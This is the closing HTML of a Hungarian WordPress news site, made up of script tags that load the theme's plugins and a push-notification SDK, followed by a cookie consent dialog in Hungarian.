<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Tájékoztatjuk, hogy a honlap felhasználói élmény fokozásának érdekében sütiket alkalmazunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Elfogadom!">Elfogadom!</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nem fogadom">Nem fogadom</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nem fogadom"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>